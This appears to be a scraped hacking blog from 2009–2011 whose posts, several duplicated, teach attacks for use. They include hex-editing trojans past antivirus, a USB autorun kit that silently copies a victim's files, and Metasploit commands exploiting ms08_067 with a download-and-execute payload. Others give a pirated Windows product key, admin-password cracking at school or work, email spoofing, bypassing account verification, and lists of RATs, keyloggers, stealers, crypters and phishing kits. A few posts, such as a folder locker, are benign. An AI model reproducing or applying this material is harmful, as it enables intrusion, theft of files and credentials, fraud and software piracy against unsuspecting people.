Many people asking how to hexedit, I decided to write
this little tutorial. I will try to explain how to hexedit your favourite Trojan in order to
make it undetected by certain antivirus programs. I will try to put this as simple as
possible so everyone understands it.
Content:
1. General info about hexediting .
2. What tools you need to get started.
3. How to hex.
-step 1
-step 2
-step 3
__ __
1. General info about hexediting?
If you want to make your server undetectable, you need to know how AVs work and
how they detect your files, right? There are a few ways that AVs use to detect your
server heuristics, sandboxing, etc., and one of them is using so called "definition files"
that carry information about strings inside your server. Well, that's the way we are
going again in this tutorial because hexing is pretty much useless for other methods of
detection. So when AVs scan your files it searches for specific stings on specific parts
in your server, and if strings match with strings in the AV database, your file is
detected.
Let as say that detected strings are "XX" so we need to change that string to something
else (e.g. "XY","YY") that isn't in the AV definition database so the file can not be
matched with any of the AV definitions and that way the file will be undetectable.
There are going to be a few tagged strings in your server - not only one, depending on
what trojan you are using and how popular is. Less popular trojans tend to have less
tagged parts, and with that they are easier to make it undetectable.
First of all, hexing is not the best method for undetecting files because AVs can
change old tagged parts, and once your AV is updated, new definition files are
downloaded and your once undetected server might become detected again. Also not
all AVs use the same tagged parts - this way you need to hex your server against more
AVs to make it fully undetected. This can be annoying because you need to download
wanted AVs then hex it your server, then download another etc., etc. Sometimes AVs
tag critical parts of the server, and if that part is altered will corrupt the server. Also,
heavily edited servers can become unstable, some functions might not work, or even
you can corrupt your server and make it useless.
Thats why you need to check your server if its still working after every single
change you made while hexing it.
Now how to find detected strings in your server?
There are few ways you can do this: Manually cut your server in half adding parts to
one half and scanning it until you find the detected string (which is slow and time
consuming); use file splitters to split your server into
bytes, and after that scan all split files and find out what byte is detected then alter it
in original exe, or you can use an offset AV .
2. What tools we need.
- Unpacked trojan server. (That's your virus)
- Hex editor > DOWNLOAD
- File Splitter > DOWNLOAD
- AV-antivirus
3. How to hex:
Now to make more simple i add these video TuT how can u make virus undetectable by AV , Whatch it >
Whatch it here
Rambo
Plz Hide Your IP
Wednesday, January 5, 2011
Saturday, September 25, 2010
Flashing Keyboard
This is going to make your Keyboard lights (Capslock,Scrollock,Numlock) flash.
It looks pretty bad ass.
Instructions :
1. Open notepad and paste this code into it :
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
wshshell.sendkeys "{NUMLOCK}"
wshshell.sendkeys "{SCROLLLOCK}"
loop
2. Save it as anything.VBS
3. Run the file. Enjoy , Dont have a seizure!
To remove:
Open task manager and end the process. Its called something like WSCRIPT.
Enjoys.
It looks pretty bad ass.
Instructions :
1. Open notepad and paste this code into it :
Set wshShell =wscript.CreateObject("WScript.Shell")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
wshshell.sendkeys "{NUMLOCK}"
wshshell.sendkeys "{SCROLLLOCK}"
loop
2. Save it as anything.VBS
3. Run the file. Enjoy , Dont have a seizure!
To remove:
Open task manager and end the process. Its called something like WSCRIPT.
Enjoys.
Restore CMD at School
I am not responsible for what you do with this, what you do are your actions, not mine!
So your school disabled command prompt?
Well read this short and sweet tut and find out how to get it back!
First open notepad and paste this in:
Code:
'Script by BYTE
Set WshShell = WScript.CreateObject("WScript.Shell")
With WScript.CreateObject("WScript.Shell")
On Error Resume Next
.RegDelete "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableRegistryTools"
.RegDelete "HKCU\Software\Policies\Microsoft\Windows\System\DisableCMD"
End With
Mybox = MsgBox(jobfunc & enab & vbCR & "Congrats, you have re-enabled your Command Prompt!", 4096, t)
And click save as,
Code:
cmdrestore.vbs
and click Save As: All Files, and just save it to the desktop or anywhere you want.
Then, go to where you save it and double click, if it says: "Congrats, you have re-enabled your Command Prompt" then it worked succesfully.
What it basically does is delete the DisableCMDPrompt registry, which then enables you to use command prompt...so enjoy!
Byte
So your school disabled command prompt?
Well read this short and sweet tut and find out how to get it back!
First open notepad and paste this in:
Code:
'Script by BYTE
Set WshShell = WScript.CreateObject("WScript.Shell")
With WScript.CreateObject("WScript.Shell")
On Error Resume Next
.RegDelete "HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\System\DisableRegistryTools"
.RegDelete "HKCU\Software\Policies\Microsoft\Windows\System\DisableCMD"
End With
Mybox = MsgBox(jobfunc & enab & vbCR & "Congrats, you have re-enabled your Command Prompt!", 4096, t)
And click save as,
Code:
cmdrestore.vbs
and click Save As: All Files, and just save it to the desktop or anywhere you want.
Then, go to where you save it and double click, if it says: "Congrats, you have re-enabled your Command Prompt" then it worked succesfully.
What it basically does is delete the DisableCMDPrompt registry, which then enables you to use command prompt...so enjoy!
Byte
Friday, August 20, 2010
Steel Someone Secret File Using USB Flash Drive.
Hi Friends,
Today i am posting a way to steel secret file from your friends computer.
Let’s say you and your friend are preparing for an all important exam that is going to decide the course the rest of your life takes. Your friend has some important notes on his computer that he isn’t going to share with you. Your friend is a moron. You need the notes so badly that you are willing to steal from him. He deserves it anyway.
To get the notes you can either break into his house at night, an accomplice keeps you hanging by a rope from the roof while you deliberately copy the files to your flash drive taking care not to let your feet touch the floor. Or you can walk into his room one morning and say with a feigned smile, “Hey, buddy! I have some great new music. Want it?”. Then plug your USB Flash drive into his PC to automatically copy his notes to your pen drive, secretly and silently. Copy the songs you brought to his PC to complete the act.
Sneaky, isn't it? So let us prepare such a sinister USB Flash drive.
STEP 1
Open Notepad (I recommend Notepad++) and copy-paste the following lines.
(Code-
[autorun]
icon=drive.ico
open=launch.bat
action=Click OK to Run
shell\open\command=launch.bat)
Save this as autorun.inf
The icon line is optional. You can change the icon to your tastes or leave it to the default icon. It’s useful for social engineering purposes like enticing the user to click a file on the drive by making it looks like a game or something.
The “action=” command is optional too but sometimes when the autorun launches it may ask the user what to open. Depending on what you put here the user will be instructed to click Ok or run the file. This code acts as a backup just in case the user is asked what to open. This is not required if you are operating the computer.
The “shell/open command” also acts as a backup in case the user clicks cancel instead of open when prompted. This code will execute when the drive letter is clicked on.
STEP 2
Open Notepad again and copy-paste the following lines
(code-
@echo off
:: variables
/min
SET odrive=%odrive:~0,2%
set backupcmd=xcopy /s /c /d /e /h /i /r /y
echo off
%backupcmd% "%USERPROFILE%\pictures" "%drive%\all\My pics"
%backupcmd% "%USERPROFILE%\Favorites" "%drive%\all\Favorites"
%backupcmd% "%USERPROFILE%\videos" "%drive%\all\vids"
@echo off
cls)
Save this as file.bat
This file is configured to copy the contents of the current users pictures, favorites, and videos folder to the Flash drive under a folder called “all”. This is the section of the code you will need to edit depending on what you want to copy.
The first file path "%USERPROFILE%\pictures" – is the target.
The second file path "%drive%\all\My pics" – is the destination.
STEP 3
Open Notepad once again and copy-paste the following line.
(code:
CreateObject("Wscript.Shell").Run """" & WScript.Arguments(0) & """", 0, False)
Save this as invisible.vbs
This code runs the file.bat as a process so it does not show the CMD prompt and everything the batch file is processing.
STEP 4
Open Notepad one last time and copy-paste the following line.
(code
wscript.exe \invisible.vbs file.bat)
Save this as launch.bat
This batch file does two things, it looks for the invisible.vbs file in the root of the Flash drive then loads it with file.bat so file.bat is run with code from vbs file.
STEP 5
Copy all 4 files created in the above steps and put it on the root of the Flash drive, including the icon file if needed. Also create a folder named “all” where the contents are to be copied automatically. You can call this folder by any name, but then you need to reflect the changes you made in step 2.
This is all that needs to be done. Test the Flash drive on your own computer first before playing it out on your victim. It works flawlessly.
Today i am posting a way to steel secret file from your friends computer.
Let’s say you and your friend are preparing for an all important exam that is going to decide the course the rest of your life takes. Your friend has some important notes on his computer that he isn’t going to share with you. Your friend is a moron. You need the notes so badly that you are willing to steal from him. He deserves it anyway.
To get the notes you can either break into his house at night, an accomplice keeps you hanging by a rope from the roof while you deliberately copy the files to your flash drive taking care not to let your feet touch the floor. Or you can walk into his room one morning and say with a feigned smile, “Hey, buddy! I have some great new music. Want it?”. Then plug your USB Flash drive into his PC to automatically copy his notes to your pen drive, secretly and silently. Copy the songs you brought to his PC to complete the act.
Sneaky, isn't it? So let us prepare such a sinister USB Flash drive.
STEP 1
Open Notepad (I recommend Notepad++) and copy-paste the following lines.
(Code-
[autorun]
icon=drive.ico
open=launch.bat
action=Click OK to Run
shell\open\command=launch.bat)
Save this as autorun.inf
The icon line is optional. You can change the icon to your tastes or leave it to the default icon. It’s useful for social engineering purposes like enticing the user to click a file on the drive by making it looks like a game or something.
The “action=” command is optional too but sometimes when the autorun launches it may ask the user what to open. Depending on what you put here the user will be instructed to click Ok or run the file. This code acts as a backup just in case the user is asked what to open. This is not required if you are operating the computer.
The “shell/open command” also acts as a backup in case the user clicks cancel instead of open when prompted. This code will execute when the drive letter is clicked on.
STEP 2
Open Notepad again and copy-paste the following lines
(code-
@echo off
:: variables
/min
SET odrive=%odrive:~0,2%
set backupcmd=xcopy /s /c /d /e /h /i /r /y
echo off
%backupcmd% "%USERPROFILE%\pictures" "%drive%\all\My pics"
%backupcmd% "%USERPROFILE%\Favorites" "%drive%\all\Favorites"
%backupcmd% "%USERPROFILE%\videos" "%drive%\all\vids"
@echo off
cls)
Save this as file.bat
This file is configured to copy the contents of the current users pictures, favorites, and videos folder to the Flash drive under a folder called “all”. This is the section of the code you will need to edit depending on what you want to copy.
The first file path "%USERPROFILE%\pictures" – is the target.
The second file path "%drive%\all\My pics" – is the destination.
STEP 3
Open Notepad once again and copy-paste the following line.
(code:
CreateObject("Wscript.Shell").Run """" & WScript.Arguments(0) & """", 0, False)
Save this as invisible.vbs
This code runs the file.bat as a process so it does not show the CMD prompt and everything the batch file is processing.
STEP 4
Open Notepad one last time and copy-paste the following line.
(code
wscript.exe \invisible.vbs file.bat)
Save this as launch.bat
This batch file does two things, it looks for the invisible.vbs file in the root of the Flash drive then loads it with file.bat so file.bat is run with code from vbs file.
STEP 5
Copy all 4 files created in the above steps and put it on the root of the Flash drive, including the icon file if needed. Also create a folder named “all” where the contents are to be copied automatically. You can call this folder by any name, but then you need to reflect the changes you made in step 2.
This is all that needs to be done. Test the Flash drive on your own computer first before playing it out on your victim. It works flawlessly.
Explained Airtel/Idea Free Gprs On Pc [PICTURE] [2010] 100% Working.
Hi Friends,
Today i am posting a free gprs trick on PC using mobile office settings it's work on all over India at 0 balance.
MORE EXPLAINED WITH PICTURES.
This trick is based on tunneling software that makes accessible what is unaccessible to you, and it hides your network address from those who don't need to know.
Steps:-
1) Go to http://www.your-freedom.net and sign up for free account.
2) Download Your-Freedom client from http://ems01.your-freedom.de/download/fr...730-01.exe and download java from http://www.filehippo.com/download_jre_32/
3) Install Your-Freedom and Java in your PC.
4) Connect your phone with PC using Nokia PC suite via data cable or Bluetooth.(connect using this apn "airtelgprs.com",for idea use apn "internet").
->Click Connect.Now your mobile is connected with internet.
5) ->Now start your-freedom.
->select your language.
->close the tutorial.
->now you are on the your-freedom main screen.
->select configure.
->the new window popup on the screen.
->go to account information tab and enter username & password.
Today i am posting a free gprs trick on PC using mobile office settings it's work on all over India at 0 balance.
MORE EXPLAINED WITH PICTURES.
This trick is based on tunneling software that makes accessible what is unaccessible to you, and it hides your network address from those who don't need to know.
 | |||
1) Go to http://www.your-freedom.net and sign up for free account.
2) Download Your-Freedom client from http://ems01.your-freedom.de/download/fr...730-01.exe and download java from http://www.filehippo.com/download_jre_32/
3) Install Your-Freedom and Java in your PC.
4) Connect your phone with PC using Nokia PC suite via data cable or Bluetooth.(connect using this apn "airtelgprs.com",for idea use apn "internet").
->Click Connect.Now your mobile is connected with internet.
5) ->Now start your-freedom.
->select your language.
->close the tutorial.
->now you are on the your-freedom main screen.
->select configure.
->the new window popup on the screen.
->go to account information tab and enter username & password.
 |
| ->go to server connection tab and select Connection mode:UDP , go down and select tweaks:India Bharti. |
 |
| ->click on wizard,click next, now your-freedom is finding the server it will take some time to complete. |
 | |
| ->when the searching complete select any of server and click on next. |
 | |
| ->now wizard was complete and you are on the server connection tab and change the port to 53. ->last click on the save and exit. |
Wednesday, August 11, 2010
send email with domain you want
you can use it at own risk . .
information in sender :
you can send email with domain you want . .
example send to:micael@yahoo.com
from :polisman@FBI.com/@hahaha.com/@hahaha.lol
anything you want . .
isi pesan mean your text want type
if my post is bad or wrong section please move it admin . .thnx
Click Here To Send
Tuesday, August 10, 2010
Mobile Bluetooth Hacking Tools AIO (2010)

Use this to connect to a phone through bluetooth and control it.
Once connected to a another phone via bluetooth you can:
- read his messages
- read his contacts
- change profile
- play his ringtone even if phone is on silent
- play his songs(in his phone)
- restart the phone
- switch off the phone
- restore factory settings
- change ringing volume
- And here comes the best
"Call from his phone" it includes all call functions like hold etc.
SuperBluetooth Hackfor S60 2nd-3rd devices.
Works very well on sony ericsson/samsung ans Nokia phones
Sunday, August 8, 2010
Hide Your IP Address 1.1
Everyone who is connected to the Internet - is unique, your own address IP.K Unfortunately, about 99% of hacker attacks using IP-address of the victim, to monitor or steal personal informatsiyu.Hide Your IP Address - protects personal information against spyware by modifying the IP and allows you to surf the Internet anonymously.
Features:
Change your IP-address (and your location).
Protect and hide your identity by hiding your IP-address.
prevent hackers to gain access to your computer.
Allows you to visit the Internet page on which you were denied access.
Remove information about all your Internet activity.
Add and use their own proxy.
Title: Hide Your IP Address v1.1
Year: 2010
Platform: Windows 95/98/2000/XP/Vista/7
Language: English
Download
Features:
Change your IP-address (and your location).
Protect and hide your identity by hiding your IP-address.
prevent hackers to gain access to your computer.
Allows you to visit the Internet page on which you were denied access.
Remove information about all your Internet activity.
Add and use their own proxy.
Title: Hide Your IP Address v1.1
Year: 2010
Platform: Windows 95/98/2000/XP/Vista/7
Language: English
Download
Saturday, August 7, 2010
Infecting through IP
 Image by tricky ™ via Flickr
Image by tricky ™ via Flickr
“Is it possible to infect victim using his IP address?”
So, I am going to show you how to do it.
Requirements:
Nmap
Metasploit
(Nmap & Metasploit Link Coming soon)
First of all you need target ip of your victim.
Then open Metasploit Console & type db_create.
[Use: This’ll create or connect you to database.]
Once you do that type Nmap.
[Use: This’ll load Nmap in Metasploit Console]
Next you need to type db_nmap -sT -sV
[This’ll scan OS, Ports, and Services running on victim’s computer.]
Wait for 5 min’s to complete its scan.
Once done, Note down the OS, Ports, and Services running on victim’s computer.
Now it’s time to exploit victim’s machine.
Exploit depends on the OS, Ports, and Services running on victim’s computer.
So, you’re lucky if you get OS WIN XP or 2000 because it’s easy to exploit them.
No matter weather they’re protected by any firewall or not.
Now I’ll tell you exploiting:-
Windows 2000 (all versions SP1, SP2, SP3, SP4)
Windows XP (all versions SP1, SP2, SP3)
Type show exploits
[Use: This’ll show all the exploits in its database.]
Next you need to type use windows/smb/ms08_067_netapi
[Use: This’ll select the exploit windows/smb/ms08_067_netapi]
Now Type show targets
[Use: This’ll show all targets by exploit]
Now Type set target 0
[Use: This’ll set target to 0 specified]
Then type show payloads
[Use: This’ll bring up all the payloads]
Next type set payload windows/download_exec
[Use: This’ll set payload as windows/download_exec]
Then Type show options
[Use: This’ll show all options in the exploit & payload]
In window you’ll see many options, in which you need to
Fill only two options RHOST & URL.
Type set RHOST
[Use: This’ll set RHOST (victim’s ip) to xxx.xxx.xxx.xxx]
Next Type set URL http://www.xxxx.com/xxx.exe
[Use: This’ll set URL to your direct server link.]
At last you need to type exploit
[Use: This will launch your exploit & your victim will be infected.]
You can now control you're victim with RAT.
So, any versions of Win 2000-XP can be exploited easily.
In case if you didn’t get this two OS’, immediately after Nmap scan
You can use the command db_autopwn –p –t –e.
In most cases you get a shell.
Good Luck!
Make Your Own Folder Locker
we're going to make a hidden folder, it is hidden by a little program, when you open this program, you should type the correct password , so your folder will be seen.
OK, open notepad and write in it :
cls
@ECHO OFF
title Folder Locker
if EXIST "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" goto UNLOCK
if NOT EXIST Locker goto MDLOCKER
:CONFIRM
echo Enter password to lock folder or for cancel press N
set/p "cho=>"
if %cho%==XXXX goto LOCK
if %cho%==n goto END
if %cho%==N goto END
echo Invalid choice.
goto CONFIRM
:LOCK
ren Locker "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
attrib +h +s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
echo Folder locked
goto End
:UNLOCK
echo Enter password to Unlock folder
set/p "pass=>"
if NOT %pass%==XXXX goto FAIL
attrib -h -s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
ren "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" Locker
echo Folder Unlocked successfully
goto End
:FAIL
echo Invalid password
goto end
:MDLOCKER
md Locker
echo Locker created successfully
goto End
:End
replace the XXXX by the password you want
save it finally anything.bat
(.bat Is impotent)
OK, open notepad and write in it :
cls
@ECHO OFF
title Folder Locker
if EXIST "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" goto UNLOCK
if NOT EXIST Locker goto MDLOCKER
:CONFIRM
echo Enter password to lock folder or for cancel press N
set/p "cho=>"
if %cho%==XXXX goto LOCK
if %cho%==n goto END
if %cho%==N goto END
echo Invalid choice.
goto CONFIRM
:LOCK
ren Locker "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
attrib +h +s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
echo Folder locked
goto End
:UNLOCK
echo Enter password to Unlock folder
set/p "pass=>"
if NOT %pass%==XXXX goto FAIL
attrib -h -s "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}"
ren "Control Panel.{21EC2020-3AEA-1069-A2DD-08002B30309D}" Locker
echo Folder Unlocked successfully
goto End
:FAIL
echo Invalid password
goto end
:MDLOCKER
md Locker
echo Locker created successfully
goto End
:End
replace the XXXX by the password you want
save it finally anything.bat
(.bat Is impotent)
Make Your Windows Xp Validate
How to validate your windows XP copy!!(100% working)
1. Go to "Run" and type REGEDIT
2. Now expand: HKEY LOCAL MACHINE
3. click on SOFTWARE
4. click on MICROSOFT
5. click on WINDOWSNT
6. click on Current Version
7. click on WPAEvents
8. On the right double-click on OOBETimer
9. in that window delete everything you can and exit
10. go to "Run" and type: %systemroot%\system32\oobe\msoobe.exe /a
11. choose: Yes i wish to call
12. click on modify product key
13. type in the key : THMPV-77D6F-94376-8HGKG-VRDRQ
14. click update/ativate
15. pres remember later
16 Restart the windows
17. when back go to "Run" and type the same that is:%systemroot%\system32\oobe\msoobe.exe /a
18. you will see there Windows activated. Press OK to exit
1. Go to "Run" and type REGEDIT
2. Now expand: HKEY LOCAL MACHINE
3. click on SOFTWARE
4. click on MICROSOFT
5. click on WINDOWSNT
6. click on Current Version
7. click on WPAEvents
8. On the right double-click on OOBETimer
9. in that window delete everything you can and exit
10. go to "Run" and type: %systemroot%\system32\oobe\msoobe.exe /a
11. choose: Yes i wish to call
12. click on modify product key
13. type in the key : THMPV-77D6F-94376-8HGKG-VRDRQ
14. click update/ativate
15. pres remember later
16 Restart the windows
17. when back go to "Run" and type the same that is:%systemroot%\system32\oobe\msoobe.exe /a
18. you will see there Windows activated. Press OK to exit

Find Admin Password (Without Breck Password)
1. This is to crack the actual computers admin, NOT the server admin. (This may not sound to useful but, you will be surprised how nice it is to have full access to any non-server file, like command prompt)
First, you will need a cd to burn ophcrack to, download and burn the image from here
Second, bring the cd to school or your place of business
Third, change the boot sequence by restarting a computer with ophcrack in the drive and hit F2... from there change the boot sequence to boot from CD as primary.
Four, save and exit and it should start from the CD...
Five, choose graphical interface and just wait for linux to load and for the SAM file to begin being cracked. (Idk how long it will take, but it took five minutes for me the first time

Six, remember the user name and password, and you are done... You now have the administrators password for that computer... which for later can help you sneak around, delete anti virus, and even use programs like PsTools to remotely execute programs...
First, you will need a cd to burn ophcrack to, download and burn the image from here
Second, bring the cd to school or your place of business
Third, change the boot sequence by restarting a computer with ophcrack in the drive and hit F2... from there change the boot sequence to boot from CD as primary.
Four, save and exit and it should start from the CD...
Five, choose graphical interface and just wait for linux to load and for the SAM file to begin being cracked. (Idk how long it will take, but it took five minutes for me the first time
Six, remember the user name and password, and you are done... You now have the administrators password for that computer... which for later can help you sneak around, delete anti virus, and even use programs like PsTools to remotely execute programs...
How to make Gmail accounts without SMS verification
Well, let me tell you how I do it every day without deleting cookies or anything.
You can do it with proxy or without proxy. For me it works everytime. So, let's start:
1. Go to gmail.com and hit the sing up page
2. For first and last name I use imdb.com to search names from movies or names of the actors, I combine them, I use a unique name that I believe is not used by anyone. If google will detect that name in their database they will require SMS verification. So go with a unique name, not the popular ones like John Doe or whatever. If you will use the same name on other account they will require SMS verification so stick with a unique one. Everything need to be unique.
3. For login name I don't use numbers and is unique, I will not use that username again. I only use dot in username. If you will create another username similar to that, again, they will detect and they will ask for SMS verification on both accounts.
4. Password. I use a unique password for every account. If you will make a few accounts with the same password they will detect them and they will ask you for SMS verification, so try a unique password. I don't use number in passwords. And I don't use similar passwords.
5. Security Question. Write your own question. Don't use it in other account.
6. I don't use recovery email.
7. The rest it is at your choice.
I think that at this part you understand that your whole profile must be unique. If you use the same name, password, similar username with other accounts they will always request SMS verification. Be unique and you will not even need a proxy. I do it every day and I can't even remeber when they requested me SMS verification. I know this from my experience.
You can do it with proxy or without proxy. For me it works everytime. So, let's start:
1. Go to gmail.com and hit the sing up page
2. For first and last name I use imdb.com to search names from movies or names of the actors, I combine them, I use a unique name that I believe is not used by anyone. If google will detect that name in their database they will require SMS verification. So go with a unique name, not the popular ones like John Doe or whatever. If you will use the same name on other account they will require SMS verification so stick with a unique one. Everything need to be unique.
3. For login name I don't use numbers and is unique, I will not use that username again. I only use dot in username. If you will create another username similar to that, again, they will detect and they will ask for SMS verification on both accounts.
4. Password. I use a unique password for every account. If you will make a few accounts with the same password they will detect them and they will ask you for SMS verification, so try a unique password. I don't use number in passwords. And I don't use similar passwords.
5. Security Question. Write your own question. Don't use it in other account.
6. I don't use recovery email.
7. The rest it is at your choice.
I think that at this part you understand that your whole profile must be unique. If you use the same name, password, similar username with other accounts they will always request SMS verification. Be unique and you will not even need a proxy. I do it every day and I can't even remeber when they requested me SMS verification. I know this from my experience.
Tuesday, December 29, 2009
Best Hacking Tools 85 in 1 new 2010

The Best collection of Hacking tools available. Includes MSN and Yahoo hack tools.
Main page:
- HOTMAIL HACKING
- YAHOO HACKING
- MSN FUN TOOLS
- FAKE SCREENS/PAGES
- OTHER HACKING TOOLS
FUN TOOLSPage 1:
MSN Chat Monitor And Sniffer
MSN Password Retriever
MSN Hacker DUC
Head **** HotMail HAck
HotMail Hacker XE Edition
HotMail HAck
HotMAil Hacker
MSN Passwords
MSN Flooder
MSN Sniffer
MSN SPY Lite
HotMail Hacker Gold
HotMail HAcker Final
Give me Ur Pass
HotMail Brute Forcer
MSN PAssword Finder
MSN Password Grabber
Hack MSN Password
Hack HotMAil Evolution
MAgic Password Sender
MSN Locker
HotMail Killer
Hot Freeze
MessenPass
HotMAil Hack !
Ice Cold Reload
HotMail Killer 2
Nuke MSNPage 2:
Yahoo Messenger Login Screen
MSN Messenger 7 Login Screen
MSN Messenger 5 Login Screen
MSN Messenger 4.6 Login Screen
HotMail Login Screen
Fake Web Pages 2
Fake Eeb Pages 1
AOL Killer
Fake Login HotMail
B-S Spy
Saria Fake LoginsPage 3:
Yahoo Password Retrieval
Yacam
Yahoo Cracker
Yahoo Booster
Yahoo Hack!
Yahoo Password Stealer
S-H Yahoo Password SenderPage 4:
NetWork Password Recovery
Net BIOS Name Scanner
FTP Password Hacker
Cable Modem Sniffer
Port Listening XP
Blue Port Scanner
www 2 IP
XP Killer
Sniff Password
Port Scanner
Fast Resolver
Domain Scan
Whois Domain
NetRes View
PHPbb Defacer
Angry IP Scanner
FTP Brute ForcerPage 5:
Hook Tool Box
Smart HAck UpLoader
Remote Anything
Post Sage
PHPbb AttackerPage 6:
Skinner
MSN Bomber Man
Ultimate Nick PopUpz
MSN 7 Universal Patcher
Emoticons Creator
MSN Picture Crawler
Anti Status Bomb
MSN Detector
Multi MSN Loader
Kitle
Protect Lithium
Tray It!
MSN Block Checker
MSN Auto Responder
MSN Virus CleanerDownload and Enjoy hacking....

Tuesday, December 1, 2009
The 7th Sage's Phoenix Hack Pack

Keylogger
,Stealers and Freezers:
- 007 Keylogger
- Ardamax 2.8 and 3.0
- Silent Keylogger
- Msn Fake Messenger
- Msn Freezer
- Facebook Freezer
- Istealer 5.0
- Pesca Stealer
Binders and Crypters:
- HotFusion Binder
- Shock Labs Binder
- Easy Binder
- File Injector
- Japabrz's Crypter
- nBinder
Rats:
- Beast v2.07
- BitFrost v1.2
- Cerberus
- Dark Moon v4.11
- Lost Door v2.2 Stable public edition
- MiniMo v0.7 public beta
- Nuclear RAT v2.1.0
- Optix v1.33
- PaiN RAT 0.1 beta 9
- Poison Ivy v2.3.2
- Shark 3
- Spy-Net v.2.6
- Y3 RAT v2.5 RC 10
Others:
- Proxy Switcher Pro
- SkAV Killer All Versions
- Shell Labs Icon Changer
- Ardamax Keylogger Remover
- Youtube Infinity Cracker ( Doesn't work according to some people)
- Email Bomber as html page.
- SandBoxie (So that you guys test it before using)
__________________________________________________________
Note:
Since this is a hack pack some tools especially the Rats will get get detected. Don't make flaming replies without checking the virus scan
results.
Use Sandboxie if you want to confirm it, its provided in the hack pack.
I'll try to upload virus scan, if vt or nvt doesn't put limit on scan file.
I wanted to add more stuff but my net is slow so maybe next time i'll post some a-z hack pack with really great tools.

Rar Password: The7thSage
Wednesday, November 18, 2009
Make Online Money Free
My Account With Proof
PayPal Account

How can I earn money from Ziddu.com?
ai Friends I Know EveryOne Want To Get Money Throug Online Then Lot Of WebSites Are Fake One But I Am Giving This Oppurtunity To All I Hope U Like It.!
How can I earn money from Ziddu.com?
You will get money when some one downloads your file. For each unique download, you will get $0.001. Redeemed cash will be transferred via PayPal or Moneybookers once it reaches $10.
10000 Unique Downloads: $10
50000 Unique Downloads: $50
100000 Unique Downloads: $100 USD
500000 Unique Downloads: $500 USD
1000000 Unique Downloads: $1000 USD
Goto This Address= Click Here
PayPal Account

How can I earn money from Ziddu.com?
ai Friends I Know EveryOne Want To Get Money Throug Online Then Lot Of WebSites Are Fake One But I Am Giving This Oppurtunity To All I Hope U Like It.!
How can I earn money from Ziddu.com?
You will get money when some one downloads your file. For each unique download, you will get $0.001. Redeemed cash will be transferred via PayPal or Moneybookers once it reaches $10.
10000 Unique Downloads: $10
50000 Unique Downloads: $50
100000 Unique Downloads: $100 USD
500000 Unique Downloads: $500 USD
1000000 Unique Downloads: $1000 USD
Goto This Address= Click Here
Friday, November 13, 2009
Invisible Browsing 7.0

Invisible Browsing 7.0
Invisible Browsing changes your IP address
letting you surf anonymously
by preventing your real IP
to be collected without your permission!
Now you can bring your very own IP Hider anywhere!!!
#1) To run it launch > InvisibleBrowsing.exe
#2) If your using Firefox, click Browsers then check Firefox
#3) EnJoY!!!

Many Hacking Tools In One Link
Smile Hacking Tools
[+] Poison Ivy (All Versions)
[+] Bifrost (All Versions)
[+] Paint RAT
[+] UnRem0te NAT (Beta 1)
[+] All In Stealer v.2
[+] Stupid Stealer 5.6
[+] Stupid Stealer 6.0
[+] Remote Penetration 2.2
[+] Ardamax keylogger 3.1
[+] Revealer Keylogger Free Edition.
[+] Fly Crypter v2e + USG 0.4.1
[+] Fly Crypter v2d + USG 0.3.1
[+] Crypter Online (Codes)
[+] SkySan Crypter
[+] SCAMS (Rapidshare, Megaupload...etc)
[+] Phishers (Facebook, Live)
[+] Phisher Maker 3.1.0
[+] Email Extractor (APP)
[+] Email Extractor (PHP)
[+] UltraPhish
[+] Mailers (PHP)
[+] Mailers (APP - Retirados Por Seguridad)
[+] Hostings (Lista txt)
[+] BluesPortScan
[+] IPTools
[+] NetScan
[+] Acunetix 6
[+] SSS 2009
[+] Multi Exploit Scanner Web
[+] Diamond Vulnerbility Web
[+] hackforums
[+] MilW0rm Search Vuln.
[+] Scanners Varios Vulnerabilidades
[+] Scan Oppital 3000
[+] Danzel SLQi
[+] XSS Scanner
[+] Tiny LFI Scanner
[+] Unk0wn SQL
[+] SQL Helper 2.5
[+] SQL Helper 2.6
[+] SQL Helper 2.7
[+] Papers - Exploits
[+] Papers - Tipos de Vulnerabilidades Usadas
[+] Papers - Defacing Varios
[+] Papers - Defacing Varios 2
[+] Papers - SQL
[+] Webs Shells (170 Aprox)
[+] Active Perl 5.8 Windows
[+] IntelliTamper
[+] NMap 4.01 Win
[+] Netcat Win
[+] Tools Varias - Codes & Others
[+] Reiluke Tools
[+] Brutus AET2
[+] RootExploits
[+] Perls Codes (177 Aprox)
[+] PHP Codes - Proxys (3)
[+] PHP Codes - Scanners (4)
[+] PHP Codes - DoS (2)
[+] Dorks Joomla
[+] Dorks RFI - LFI
[+] Dorks SQLi
[+] Googlear
[+] Tipos de Hash - Texto
[+] Webs Crackers - Texto
[+] Crack MD5 - APP
[+] Multi Crack MD5 - APP
[+] Perl MD5 Crackers - Perl
[+] PasswordPro - APP
[+] DoS 5.5 Final
[+] Janidoseng
[+] SynDOS (PRIV8)
[+] DoS - Varios (Botnets, Dosers)(30Aprox)
[+] Proxy Checker - APP
[+] Search Proxy - Perl
[+] Pluging Mozilla (FoxyProxy)
[+] ProxyWeb Creator - APP
[+] Proxy Checker Extractor - Perl
[+] Listas de Proxys (Link Online)
